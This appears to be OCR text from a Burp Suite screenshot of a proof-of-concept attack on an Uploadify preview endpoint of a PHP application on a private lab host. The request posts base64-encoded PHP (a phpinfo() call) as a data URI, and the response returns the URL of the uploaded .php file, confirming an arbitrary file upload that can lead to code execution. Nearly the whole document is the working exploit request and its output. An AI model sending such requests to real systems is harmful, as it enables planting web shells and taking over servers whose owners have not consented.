 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://192.168.81.195:20001 HTTP/1 ?
Request
Pretty Raw Hex Links \n
1 POST /index.php/api/Uploadify/preview HTTP/1.1
2 Host: 192.168.81.195:20001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0k0qiinrlu4ep4rc6m2povjqb3; detail=1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 46
12
13 data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
? Search... 0 matches
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Oct 2022 07:12:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 150
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 {"jsonrpc" : "2.0", "result" :
"http://192.168.81.195:20001/index.php/api/Uploadify/previewpreview/c7a10e2172ba0f171ec4
5f376fb0601d.php", "id" : "id"}
? Search... 0 matches
INSPECTOR
Done 458 bytes | 23 millis